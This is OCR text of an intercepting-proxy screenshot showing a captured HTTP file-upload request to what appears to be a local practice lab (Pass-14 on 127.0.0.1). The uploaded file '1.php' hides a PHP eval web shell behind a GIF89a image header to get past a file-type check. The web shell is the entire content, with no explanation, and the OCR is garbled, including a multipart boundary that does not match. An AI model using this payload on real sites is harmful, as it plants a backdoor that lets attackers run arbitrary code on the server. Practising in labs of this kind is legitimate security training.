 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
放包 2
1 POST /Pass-14/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------317372668379849581834
8 Content-Length: 383
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/Pass-14/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------31737266837984958183412076956
19 Content-Disposition: form-data; name="upload_file"; filename="1.php"
20 Content-Type: application/octet-stream
21
22 GIF89a
23 <?php @eval($_REQUEST[6868])?>
1
24 -----------------------------31737266837984958183412076956
25 Content-Disposition: form-data; name="submit"
26
27
28 -----------------------------31737266837984958183412076956--
29